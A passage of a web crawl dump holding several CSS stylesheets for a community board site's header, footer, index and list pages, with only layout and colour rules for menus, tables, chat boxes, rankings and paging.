		color: #fff;
		margin-top: 20px;
		font-size: 13px;
	}

	.footer_box_wrap{
		width: 100%;
		overflow: hidden;
		margin-top: 10px;
	}

	.footer_box{
		width: 75%;
    height: 300px;
    font-size: 16px;
    background-image: url(../image/footer_box.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 20px 20px;
		margin: 0 auto;
		margin-top: 10%;
	}

	.footer_box > p:first-child{
		color: #fff;
		font-weight: bold;
		text-align: center;
		margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
    font-size: 12px;
    line-height: 1.9;
    text-align: center;
	}

	.footer_bottom_m{
		width: 100%;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}

	.footer_mg1{
		margin-top: 15px;
	}

	.footer_mg2{
		margin-top: 35px;
	}

	.footer_mg3{
		margin-top: 30px;
	}
	.footer_mg4{
		margin-top: 45px;
	}

	.footer_bottom_wrap1{
		overflow: hidden;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
		text-align: center;
	}


	.footer_bottom_wrap2{
		overflow: hidden;
		background-color: #1e1e1e;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
		text-align: center;
	}

	.footer_bottom_text{
		/* float: left; */
width: 100%;
	}

	.footer_bottom_img{
			float: left;
			width: 100%;
			margin-top: 30px;
	}

	.footer_bottom_title{
		font-weight: bold;
		margin: 15px 0px;
		color: #ffffff;
	}

	.footer_bottom_content{
		font-size: 14px;
		margin:10px 0px;
		color: #ffffff;
	}

	.footer_bottom_img > img{
		margin: 0px 5px;
		text-align: center;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/css/header.css?7
body_size: 1969
content:
.at-body{
	background:white !important;
}
.at-container{
	max-width: 1330px !important;

	background: white;
}
.at-main{
	width:900px;
}
.list-wrap {
    width: 97% !important;
    font-size: 13px;
}
.at-side{
	width:380px !important;
	padding: 20px 0px;
}
.text_table tr{
	height: 23px;
}
}
@media (max-width: 760px){
	.at_main{
	    width: 100% !important;
	}
}

header{
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
}

* {
	padding: 0;
	margin: 0;
	
	box-sizing: border-box;
}
@media (max-width: 991px){
	.w-side{
	    display:none;
	}
}
body,
header,
footer {
	padding: 0;
	margin: 0;
}

header,
section,
footer,
div,
p,
ul,
ol,
li,
#wrap {
	display: block;
}

.blue {
	color: #01519e;
}

img {
	border: none;
	vertical-align: top;
}

li {
	list-style-type: none;
}

a:link,
a:visited {
	text-decoration: none;
	color: #333;
}

a:hover,
a:focus {
	/*outline:none;*/
}

.over_hi {
	overflow: hidden;
}

/*Top Header E*/
[class^="lv_"]{
	width: 50px;
	height: 25px;
		margin: 0 auto;
	position: relative;
	color:#fff;
	border-radius: 5px;
}
.text_table th{
	vertical-align: middle;
}
.lv_1{
	background: linear-gradient(-45deg, #82821d 45%, #9a9a46 50%);
}
.lv_2{
	background: linear-gradient(-45deg, #8ba520 45%, #a6bb53 50%);
}
.lv_3{
	background: linear-gradient(-45deg, #fa2517 45%, #fd5449 50%);
}
.lv_4{
	background: linear-gradient(-45deg, #a3411f 45%, #ba6b50 50%);
}
.lv_5{
	background: linear-gradient(-45deg, #2e7528 45%, #579353 50%);
}
.lv_6{
	background: linear-gradient(-45deg, #444444 45%, #6f6f6f 50%);
}
.lvText{
	font-size:10px;
	position: absolute;
	top:5px;
	left: 5px;
	color:#fff;
	font-weight: bold;
}
.lvNum{
	font-size:12px;
	position: absolute;
	bottom:5px;
	right: 5px;
	color:#fff;
	font-weight: bold;
}

@media (min-width: 1024px) {
	.nav_li > li{
		position: relative;
	}
	.nav_li img {
		width: 25px;
		position: absolute;
		left:8px;
		top:18px;
	}
	.nav_li > li > a > span{
		padding-left:24px;
		position: relative;
		color:#fff;
	}
	header {
		position: relative;
		width: 100%;

	}

	.pcNone {
		display: none !important;
	}

	/*menu S*/
	.patternHeader {
		background-image: url(../image/headerPattern.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
	}

	#nav {
		margin: 0;
		padding: 0;
		list-style: none;
		overflow: hidden;
	}

#nav li {
    width: 132px;
    line-height: 70px;
    float: left;
    text-align: center;
}
	.bar {
		float: left;
		width: 1px;
		border: 0;
		height: 20px;
		opacity: 0.5;
		margin: 20px 0;
		border-right: 1px solid #e1e1e1;
	}

	#nav li a {
		color: #383838;
		transition: 0.5s;
	}

	#nav li a.jua {
		width: 100%;
		display: inline-block;
		text-decoration: none;
		font-weight: 900;
		color: #fff;

	}

	#nav > li:last-child {
		display: flex;
		justify-content: center;
		align-items: center;
		height: 60px;
		width: 80px;
	}

	#nav li a.jua:hover {
		transition: 0.5s;
	}

	#nav li a.jua:focus {
		transition: 0.5s;
	}

	#nav ol {
		width: 155px;
		overflow: hidden;
		transform: translate(1, 26px);
		position: absolute;
		z-index: 1;
		display: none;
	}

	#nav li ol li {
		width: 100%;
		background-color: #1566a4;
		padding: 0;
		line-height: 60px;
		color: #fff;
		text-align: left;
	}

	#nav li ol li:last-child {
		border: none;
	}

	#nav li ol li a {
		display: block;
		color: #fff;
		font-size: 12px;
		font-weight: 400;
		padding: 0 8%;
		box-sizing: border-box;
	}

	.wrap {
		width: 1280px;
		margin: 0 auto;
	}

	#nav .nav_div {
		overflow: hidden;
		background-color: #f7f5eb;
		display: none;
	}

	#nav .nav_div a {
		display: block;
		color: #666;
		line-height: 40px;
		height: 40px;
		border-top: 1px solid #fff;
	}

	#nav .nav_div a.f_size {
		font-size: 12px;
	}

	#nav li ol li a:hover {
		background-color: #008aff;
		color: #383838;
	}

	.nav_li {
		padding: 0;
	}

	/*menu E*/


	/*Logo And Search S*/
	.wrap::after {
		content: "";
		display: block;
		clear: both;
	}

	.logo {
		height: 100px;
		float: left;
		display: flex;
		justify-content: flex-start;
		align-items: center;
		width: 50%;
		cursor: pointer;
	}

	.search {
		height: 100px;
		float: right;
		display: flex;
		justify-content: flex-start;
		align-items: center;
		width: 50%;
	}

	.search > div {
		/*오른쪽 정렬을 위한 기본작업*/
		text-align: right;
		width: 100%;
		font-size: 0;
		/*display : inline-block; 초기화*/
	}

	.search > div > div {
		/*Hash And SerchArea*/
		display: inline-block;
	}

	.Hash {
		padding: 5px 10px;
		border: 1px solid #e1e1e1;
		font-size: 12px;
		margin-right: 10px;
		font-weight: 400;
		cursor: pointer;
	}

	.searchArea {
		font-size: 16px;
		border-bottom: 2px solid #000;
	}

	.searchArea input[type="text"] {
		outline: none;
		border: 0;
	}

	.searchArea button {
		background-color: #fff;
		border: 0;
		padding: 3px;
	}

	/*Logo And Search E*/
	/*Top Header S*/
	.topMenu {
		border-bottom: 1px solid #e5e5e5;
	}

	.IconArea {
		font-size: 0;
		float: left;
		width: 50%;
		height: 32px;
	}

	.JoinArea {
		float: right;
		width: 50%;
	}

	.JoinArea > div {
		text-align: right;
		width: 100%;
		font-size: 0;
	}

	.BtnArea {
		display: inline-block;
		font-size: 12px;
		padding: 10px 10px;
		border: 1px solid #e1e1e1;
		border-right: 0;
		border-bottom: 0;
		border-top: 0;
		font-weight: bold;
	}

	.BtnArea:first-child,
	.BtnArea:first-child a {
		background-color: #01519e;
		color: #fff;
	}

	.BtnArea:nth-child(n+3) {
		font-weight: 400;
	}

	.BtnArea .blue {
		font-weight: 700;
	}

	.IconArea img,
	.IconArea .text {
		border: 1px solid #e5e5e5;
		border-right: 0;
		border-bottom: 0;
		border-top: 0;
		padding: 9px 10px;
		display: inline-block;
		height: 32px;
		cursor: pointer;
	}

	.IconArea img:nth-child(n+3) {
		background-color: #eeeeee;
	}

	.IconArea .text {
		font-size: 12px;
		font-weight: bold;
		color: #434444;
		background-color: #e5edf7;
	}


}

@media all and (min-width:768px) and (max-width:1023px) {
	.mNone {
		display: none;
	}

	header {
		width: 100%;
		background-color: #fff;
		z-index: 99999;
		min-width: 720px;
	}

	.hlogo {
		float: left;
	}

	.hlogo {
		width: 100%;
		text-align: center;
	}

	.hlogo > img {
		padding: 25px 0;
	}

	#side_menu {
	}

	.side-menu {
		position: absolute;
		left: 0;
		transform: rotateY(180deg);
		padding: 29.7px 10px;
	}

	.fl_l {
		float: left;
	}

	.fl_r {
		float: right;
	}

	.m_header {
		z-index: 999;
		width: 100%;
		background-color: #fff;
		top: 0px;
		transition-duration: 0.5s;
		border-bottom: 1px solid #e1e1e1;
	}

	.side_logo > img {
		width: 170px;
		margin: 0 auto;
	}

	.down_arrow_1 {
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 5px;
	}

	#side_menu1 {
	}

	.mMenuSlider {
    background-image: url(../image/headerPattern.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 20px 0;
    color: #fff;
    text-align: center;
		min-width: 720px;
	}

	.mMenuSlider_ul > li{
		display: table-cell;
    padding: 3px 30px;
    white-space: nowrap;
	}

	.GoRight {
		position: absolute;
		right: 0;
		padding: 18px 10px;
	}

	.mMenuSlider a {
		color: #fff;
	}

	.down_arrow {
		opacity: 1;
		position: absolute;
		right: 10px;
		top: 12px;
	}

	.mWidth {
		width: 100%;
		margin: 0 auto;
	}

	.both {
		width: 99%;
		margin: 0 auto;
		margin-top: 1%;
	}
}
@media all and (max-width:767px){
	.mNone {
		display: none;
	}

	header {
		width: 100%;
		background-color: #fff;
		z-index: 99999;
	}

	.hlogo {
		float: left;
	}

	.hlogo {
		width: 100%;
		text-align: center;
	}

	.hlogo > img {
		width: 30%;
		padding: 5% 0;
	}

	.side-menu {
		position: absolute;
		left: 0;
		transform: rotateY(180deg);
		padding: 5% 1%;
	}

	.side-menu img{
		width: 70%;
	}

	.fl_l {
		float: left;
	}

	.fl_r {
		float: right;
	}

	.m_header {
		z-index: 999;
		width: 100%;
		background-color: #fff;
		top: 0px;
		transition-duration: 0.5s;
		border-bottom: 1px solid #e1e1e1;
	}

	.side_logo > img {
		width: 200px;
		margin: 0 auto;
	}

	.down_arrow_1 {
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 5px;
	}

	#side_menu1 {
	}

	.mMenuSlider {
		background-image: url(../image/headerPattern.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
		padding: 15px 0;
		color: #fff;
		text-align: center;
	}

	.mMenuSlider_ul > li{
		display: table-cell;
		padding: 3px 15px;
		white-space: nowrap;
	}

	.GoRight {
		position: absolute;
		right: 0;
		padding: 5% 1%;
	}

	.GoRight img{
		width: 70%;
	}

	.mMenuSlider a {
		color: #fff;
	}

	.down_arrow {
		opacity: 1;
		position: absolute;
		right: 10px;
		top: 12px;
	}

	.mWidth {
		width: 100%;
		margin: 0 auto;
	}

	.both {
		width: 100%;
		margin: 2% auto;
	}
}

/*T*/


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/css/index.css?
body_size: 302
content:
@media (max-width: 1064px) {
    .rightContent {
        display: block;
        width: 95%;
        margin: 0 auto;
    }
    .loginBox{
      display: none;
    }
    .telegram{
      display: none;
    }
    .chat{
      display: none;
    }
    .chat_content{
      display: none;
    }
    .chat_input{
      display: none;
    }

    .new_text{
      width: 100%;
      margin-top: 10px;
      border: 1px solid #ccc;
    }

    .new_text_title{
      width: 100%;
      background-color: #f5f1f1;
      height: 65px;
      line-height: 55px;
      text-align: center;
      color: #0458ba;
      font-size: 18px;
      font-weight: bold;
    }

    .new_text_title > hr{
      border: 3px solid #0458ba;
    }

    .new_text_content{
      padding: 4px 20px;
    }

    .text_table{
      width: 100%;
      font-size: 14px;
    }

    .text_table > tbody > tr > th:first-child{
      padding: 10px 0px;
      width: 3%;
    }

    .text_table_title{
      width: 85%;
    }


    .text_table > tbody > tr > th{
      padding: 10px 2px;
      text-align: left;
    }


    .text_table > tbody > tr > td{
      padding: 10px 5px;
      text-align: right;
    }

    .point_lank{
      text-align: left !important;
      vertical-align: middle;
    }

    .table_comment{
      font-weight: bold;
      color: #0458ba;
    }

    .tabMenu_wrap{
      margin-top: 10px;
      border: 1px solid #ccc;
      overflow: hidden;
    }

    .tabMenu{
      width: 100%;
      overflow: hidden;
    }

    .tabMenu > li{
      display: block;
      float: left;
      width: 33.33%;
      height: 65px;
      font-size: 18px;
      line-height: 65px;
      text-align: center;
      border-bottom: 1px solid #ccc;
      position: relative;
      cursor: pointer;
      background-color: #f6f6f6;
    }

    .tabMenu > li:nth-child(2){
      border-right: 1px solid #ccc;
      border-left: 1px solid #ccc;
    }

    .tabMenu2{
      width: 100%;
      overflow: hidden;
    }

    .tabMenu2 > li{
      display: block;
      float: left;
      width: 50%;
      height: 65px;
      font-size: 18px;
      line-height: 65px;
      text-align: center;
      border-bottom: 1px solid #ccc;
      position: relative;
      cursor: pointer;
      background-color: #f6f6f6;
    }

    .tabMenu2 > li:nth-child(2){
      border-left: 1px solid #ccc;
    }

    .thisOn{
      position: absolute;
      top: 0;
      width: 100%;
      border: 3px solid #0458ba;
    }

    .tabMenuOn{
      border-bottom: 0 !important;
      color: #0458ba;
      font-weight: bold;
      background-color: #fff !important;
    }

    #board_point > tbody > tr > td:last-child{
      color:#ff6e00;
      font-weight: bold;
      text-align: right;
    }

    #board_lank > tbody > tr > td:last-child{
      color:#ff6e00;
      font-weight: bold;
      text-align: right;
    }

    .statistics{
      width: 100%;
      margin-top: 10px;
      border: 1px solid #ccc;
    }

    .statistics_title{
      width: 100%;
      height: 65px;
      line-height: 55px;
      text-align: center;
      color: #0458ba;
      font-size: 18px;
      font-weight: bold;
    }

    .statistics_title > hr{
      border: 3px solid #0458ba;
    }

    .statistics_content{
      padding: 4px;
    }

    .statistics_table{
      width: 98%;
      margin: 0 auto;
      font-size: 14px;
    }

    .statistics_table > tbody > tr > th{
      padding: 10px 2px;
      text-align: left
    }

    .statistics_table > tbody > tr > td{
      padding: 10px 2px;
      text-align: right;
    }

    .longContent_br{
      display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/css/style.css?
body_size: 3347
content:
.text_blue{
  color: #1562be !important;
}
.text_gray{
  color: #929292 !important;
}
.text_red{
  color: #ff0000 !important;
}
.red {
	color: #ff000c !important;
}
.left {
	text-align: left !important;
}
.right{
	text-align: right !important;
}
.bold {
	font-weight: bold !important;
}
.blue {
	color: #01519e !important;
}
.grayT {
	color: #707172 !important;
}
.grayT > *{
  color: #707172 !important;
}
.grayT span{
  color: #707172 !important;
}
.bold{
  font-weight: bold !important;
}

.mr-10{
  margin-right: 10px;
}

.blackBtn {
	background-color: #000;
	color: #fff;
	padding: 6px 15px;
	border: 0;

}

.nav_text_p{
  font-size: 12px;
}



@media (min-width: 1024px) {
  .mobileVer{
    display: none;
  }

  .paddingStyle img{
    margin-right: 5px;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
  }

  .nav_now{
    font-weight: bold;
    margin-left: 30px;
  }

  .nav_location{
    font-weight: bold;
  }

  .nav_plus{
    margin-right: 30px;
    margin-left: 15px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    padding: 15px;
  }

  .search_sel{
    padding: 3px 20px;
    border: 1px solid #ccc;
    vertical-align: middle;
  }

  .search_input{
    padding: 5px 20px;
    width: 250px;
    height: 25px;
    border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    height: 25px;
    padding: 0px 30px;
    vertical-align: middle;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow: hidden;
  }

  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
  }

  .list_thum{
    position: relative;
    width: 200px;
    float: left;
    margin: 10px 0px;
  }

  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    width: 75%;
    float: left;
    padding: 10px 0px 10px 20px;
  }

  .list_table{
    float: left;
    padding: 20px 0px 20px 20px;
    width: 77%;
  }

  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    margin-top: 30px;
    cursor: pointer;
    font-size: 12px;
 }

 .list_content_table{
   margin-top: 10px;
   cursor: pointer;
   font-size: 12px;
}
.list_content_table > tbody > tr > th{
  text-align: left;
  padding-right:10px;
}

  .list_footer{
    margin-top: 30px;
    font-size: 12px;
  }

  .list_comment{
    float: left;
  }

  .comment_img{
    margin-top: 50px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: block;
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .telegram{
    width: 100%;
    margin-top: 10px;
    cursor: pointer;
  }

  .telegram > img{
    width: 100%;
  }

  .chat{
    width: 100%;
    padding: 14px 10px;
    font-weight: bold;
    color:#fff;
    background-image: url('../image/chatBg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
  }
  .chat_cnt{
    color:#fff;
    display: inline-block;
    margin-left: 140px;
    font-weight: normal;
    font-size: 14px;
  }
  .chat_cnt > span{
    color: #fff;
  }

  .chat_setting{
    float: right;
    cursor: pointer;
  }

  .chat_content{
    width: 100%;
    height: 300px;
    text-align: center;
    background-color: #f6f6f6;
    line-height: 300px;
  }

  .chat_input{
    width: 100%;
    height: 35px;
    border: 1px solid #ccc;
    padding: 5px;
  }
  .chat_input > input[type=text]{
    border: 0;
    width: 90%;
    height: 25px;
  }
  .chat_input > img{
    vertical-align: middle;
    cursor: pointer;
    float: right;
  }

  .new_text{
    width: 100%;
    margin-top: 10px;
    border: 1px solid #ccc;
  }

  .new_text_title{
    width: 100%;
    background-color: #f5f1f1;
    height: 65px;
    line-height: 55px;
    text-align: center;
    color: #0458ba;
    font-size: 18px;
    font-weight: bold;
  }

  .new_text_title > hr{
    border: 3px solid #0458ba;
  }

  .new_text_content{
    padding: 10px;
  }

  .text_table{
    width: 100%;
    font-size: 12px;
  }

  .text_table_title{
    text-align: left;
  }

  .text_table_title img{
    vertical-align: middle;
    margin-right: 5px;
  }

  .table_comment{
    font-weight: bold;
    color: #0458ba;
    cursor: pointer;
  }

  .tabMenu_wrap{
    margin-top: 10px;
    border: 1px solid #ccc;
    overflow: hidden;
  }

  .tabMenu{
    width: 100%;
    overflow: hidden;
  }

  .tabMenu > li{
    display: block;
    float: left;
    width: 33.33%;
    height: 65px;
    line-height: 65px;
    text-align: center;
    border-bottom: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    background-color: #f6f6f6;
  }

  .tabMenu > li:nth-child(2){
    border-right: 1px solid #ccc;
    border-left: 1px solid #ccc;
  }

  .tabMenu2{
    width: 100%;
    overflow: hidden;
  }

  .tabMenu2 > li{
    display: block;
    float: left;
    width: 50%;
    height: 65px;
    line-height: 65px;
    text-align: center;
    border-bottom: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    background-color: #f6f6f6;
  }

  .tabMenu2 > li:nth-child(2){
    border-left: 1px solid #ccc;
  }

  .thisOn{
    position: absolute;
    top: 0;
    width: 100%;
    border: 3px solid #0458ba;
  }

  .tabMenuOn{
    border-bottom: 0 !important;
    color: #0458ba;
    font-weight: bold;
    background-color: #fff !important;
  }

  #board_point > tbody > tr > td:last-child{
    color:#ff6e00;
    font-weight: bold;
    text-align: right;
  }

  #board_lank > tbody > tr > td:last-child{
    color:#ff6e00;
    font-weight: bold;
    text-align: right;
  }



  .statistics{
    width: 100%;
    margin-top: 10px;
    border: 1px solid #ccc;
  }

  .statistics_title{
    width: 100%;
    height: 65px;
    line-height: 55px;
    text-align: center;
    color: #0458ba;
    font-weight: bold;
  }

  .statistics_title > hr{
    border: 3px solid #0458ba;
  }

  .statistics_content{
    padding: 4px;
  }

  .statistics_table{
    width: 85%;
    margin: 0 auto;
    font-size: 12px;
  }

  .statistics_table > tbody > tr > th{
    text-align: left
  }

  .statistics_table > tbody > tr > td{
    padding: 5px 2px;
    text-align: right;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-weight: bold;
    cursor: pointer;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right:10px;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
    font-size: 13px;
  }

  .list_td_title{
    width: 90px;
  }

  .img_table_writer{
    width: 150px;
    text-align: center;
  }

  .img_table_comment{
    width: 130px;
    text-align: center;
  }

  .noticeTb {
		width: 100%;
		border-collapse: collapse;
    border-top: 3px solid #0458ba;
	}

	.noticeTb th {
		font-weight: bold;
		font-size: 16px;
		border: 1px solid #e1e1e1;
		padding: 10px 0;
    border-left:0;
    border-right: 0;
    font-size: 12px;
	}

	.noticeTb td {
		font-weight: 300;
		font-size: 14px;
		border: 1px solid #e1e1e1;
		padding: 10px 10px;
		text-align: center;
		vertical-align: middle;
    border-left:0;
    border-right: 0;
    font-size: 12px;
	}

	.gray > td {
		background-color: #f7f4f4;
		border: 1px solid #e1e1e1;
        border-left:0;
        border-right: 0;
	}

	.end {
		background-color: #ff006c;
		color: #fff;
		border: 0;
		padding: 5px 8px;
	}

	.NoWrap{
		min-width: 720px;
		overflow-x: scroll;
	}

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 100%;
    padding: 35px 70px;
    margin-top: 50px;
    border: 5px solid #dadada ;
    color: #7a7a7a;
    font-size: 13px;
    line-height: 1.9;
    word-break: keep-all;
    text-align: center;
    box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 24px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }

  .level_location{
    margin-top:10px;
  }

  .level_float{
    margin-left:100px;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh, .noticeTd, .pointTh, .pointTd, .sportsTh, .sportsTd{
    font-size: 0;
  }

  .gray > li{
    background-color: #f7f4f4;
    border: 1px solid #e1e1e1;
    border-left: 0;
    border-right: 0;
  }

  .noticeTh li, .pointTh li{
    display: inline-block;
    font-weight: bold;
    font-size: 16px;
    border: 1px solid #e1e1e1;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 0;
    font-size: 12px;
  }

  .noticeTd li, .pointTd li{
    display: inline-block;
    font-weight: 300;
    font-size: 14px;
    border: 1px solid #e1e1e1;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    height: 35px;
  }


  .noticeTd:last-child li,
  .pointTd:last-child li,
  .sportsTd:last-child li{
    border-bottom: 1px solid #e1e1e1;
  }

  .noticeTh li:first-child, .noticeTh li:last-child, .noticeTd li:first-child, .noticeTd li:last-child{
    width: 8%;
  }
  .noticeTh li:nth-child(2), .noticeTd li:nth-child(2){
    width: 59%;
  }
  .noticeTh li:nth-child(3), .noticeTd li:nth-child(3){
    width: 15%;
  }
  .noticeTh li:nth-child(4), .noticeTd li:nth-child(4){
    width: 10%;
  }

  .pointTh li:first-child,
  .pointTd li:first-child{
    width: 8%;
  }

  .pointTh li:nth-child(2),
  .pointTd li:nth-child(2){
    width: 8%;
  }
  .pointTh li:nth-child(3),
  .pointTd li:nth-child(3){
    width: 34%;
  }
  .pointTh li:nth-child(4),
  .pointTd li:nth-child(4){
    width: 17%;
  }
  .pointTh li:nth-child(5),
  .pointTd li:nth-child(5){
    width: 15%;
  }
  .pointTh li:nth-child(6),
  .pointTh li:nth-child(7),
  .pointTh li:nth-child(8),
  .pointTd li:nth-child(6),
  .pointTd li:nth-child(7),
  .pointTd li:nth-child(8){
    width: 6%;
  }

  .sportsTh li, .sportsTd li{
    display: inline-block;
    font-weight: 300;
    font-size: 12px;
    border: 1px solid #e1e1e1;
    padding: 10px 10px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    height: 35px;
  }
    .sportsTd li{
      font-size:12px;
    }
    .sportsTh li:first-child,
    .sportsTd li:first-child{
      width: 8%;
    }
    .sportsTh li:nth-child(2),
    .sportsTd li:nth-child(2){
      width: 58%;
    }
    .sportsTh li:nth-child(3),
    .sportsTd li:nth-child(3){
      width: 10%;
    }
    .sportsTh li:nth-child(4),
    .sportsTd li:nth-child(4){
      width: 6%;
    }
    .sportsTh li:nth-child(5),
    .sportsTd li:nth-child(5){
      width: 6%;
    }
    .sportsTh li:nth-child(6),
    .sportsTh li:nth-child(7),
    .sportsTd li:nth-child(6),
    .sportsTd li:nth-child(7){
      width: 6%;
    }

    .paddingStyle{
      text-align: left;
      justify-content: center;
      display: flex;
      align-items: center;
      height: 100%;
    }

    .noticeTd li:nth-child(2) .paddingStyle,
    .sportsTd li:nth-child(2) .paddingStyle,
    .pointTd li:nth-child(3) .paddingStyle{
      justify-content: flex-start;
    }


    .paddingStyle .pcNone{
      margin-right: 5px;
    }

} /*pc_end*/

@media all and (min-width:768px) and (max-width:1023px) {
  .mobileVer{
    display: none;
  }

  .mobile_wrap{
      width: 98%;
      min-width: 720px;
      margin: 0 auto;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
    margin-top: 1%;
  }



  .nav_now{
    font-weight: bold;
    font-size: 17px;

  }

  .nav_location{
    font-weight: bold;
  }

  .nav_plus{
    margin-right: 30px;
    margin-left: 15px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    margin-top: 10px;
    padding: 15px;
  }

  .search_sel{
    padding: 5px 20px;
    border: 1px solid #ccc;
  }

  .search_input{
    padding: 5px 20px;
    width: 250px;
    border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    padding: 7px 40px;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow: hidden;
  }

  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
    padding: 1%;
  }

  .list_thum{
    position: relative;
    width: 200px;
    float: left;
  }

  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    float: left;
    padding: 0px 0px 5px 20px;
    width: 65%;
  }

  .list_table{
    float: left;
    padding: 5px 0px 5px 20px;
    width: 77%;
  }


  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    margin-top: 30px;
    cursor: pointer;
    font-size: 12px;
  }

  .list_content_table{
    margin-top: 10px;
    cursor: pointer;
    font-size: 12px;
 }
 .list_content_table > tbody > tr > th{
   text-align: left;
   padding-right:10px;
 }

  .list_footer{
    margin-top: 30px;
    font-size: 12px;
    cursor: pointer;
  }

  .list_comment{
    float: left;
    margin-left: 5px;
  }

  .comment_img{
    margin-top: 50px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .TREALNONE{
    display: none;
  }
  .Graybot .text_gray{
    margin-right: 10px;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right:10px;
  }

  .list_img_table > tbody > tr > td:nth-child(3){
    width: 50%;
  }

  .list_td_title{
    width: 90px;
  }

  .noticeTb {
		width: 100%;
		border-collapse: collapse;
    border-top: 3px solid #0458ba;
	}

	.noticeTb th {
		font-weight: bold;
		font-size:21px;
		border: 1px solid #e1e1e1;
		padding: 20px 0;
    border-left:0;
    border-right: 0;
	}

	.noticeTb td {
		font-weight: 300;
		font-size:18px;
		border: 1px solid #e1e1e1;
		padding: 20px 10px;
		text-align: center;
		vertical-align: middle;
    border-left:0;
    border-right: 0;
	}




	.gray > td {
		background-color: #f7f4f4;
		border: 1px solid #e1e1e1;
    border-left:0;
    border-right: 0;
	}

	.end {
		background-color: #ff006c;
		color: #fff;
		border: 0;
